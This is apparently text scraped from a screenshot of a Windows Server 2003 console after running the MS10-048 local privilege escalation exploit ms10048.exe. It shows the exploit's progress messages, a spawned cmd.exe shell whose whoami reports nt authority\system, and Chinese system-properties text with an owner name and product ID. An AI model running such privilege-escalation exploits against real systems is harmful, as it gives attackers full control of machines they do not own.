 C:\wmpub\ms10048.exe
!
!
!
[ ] Checking the success flag.
[+] Set to 2 exploit half succeeded
[ ] Destroying trigger window
pHead: 0x00000916
pOwner: 0x00000000
bType: 0x00 - TYPE_FREE
bFlags: 0x00 -
wUniq: 0x0002
[ ] Spawning half a shell...
Command: cmd.exe
[+] Enjoy!
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\wmpub>whoami
nt authority\system
C:\wmpub>
系统属性
常规 计算机名 硬件 高级 自动更新 远程
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
ouyang
69813-640-9722366-45234
计算机:
Intel(R) Core(TM) i7-7700HQ
CPU @ 2.80GHz
2.81 GHz, 4.00 GB 的内存
物理地址扩展